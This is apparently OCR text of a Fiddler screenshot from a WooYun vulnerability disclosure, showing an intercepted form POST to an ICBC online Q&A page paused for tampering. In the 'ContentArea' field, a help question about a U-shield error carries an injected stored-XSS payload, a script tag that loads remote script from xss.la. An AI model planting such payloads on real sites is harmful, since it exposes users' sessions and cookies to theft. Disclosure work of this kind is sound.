 ugging Proxy
ools View Help GET /book
Resume Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Web Sessions <<
col Host URL Body Caching Content-Type Process Comments
www.icbc.com.cn /ICBCCollege/client/page/AskStep2.aspx?quesTitle=%... -1 iexplor...
Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="__EVENTTARGET"
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="__EVENTARGUMENT"
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="__VIEWSTATE"
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="CollegePageHead1$headKeyword"
请输入问题或者问题的关键字进行搜索
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="ContentArea"
<TABLE style="WIDTH: 561px; HEIGHT: 143px" border=1 cellSpacing=2 borderColor=#cccccc cellPadding=3 width=561 bgColor=#ffffff>
<TBODY>
<TR>
<TD>&nbsp;我的U盾下载一直提示这个错误，请问可以不用去柜台操作弄好吗?&lt;script src="<A href='http://xss.la/gt0/fbq"></script'>http://xss.la/gt0/fbq"&gt;&lt;/script</A>&gt;
</TD></TR></TBODY></TABLE>
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="r"
on
-----------------------------7dc15b28200722
Content-Disposition: form-data; name="FileUpload1"; filename=""
Content-Type: application/octet-stream
0:0 0/3,913 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
No Entity Body.
Transforms
Chunked Transfer-Encoding
HTTP Compression
No Compression
www.wooyun.org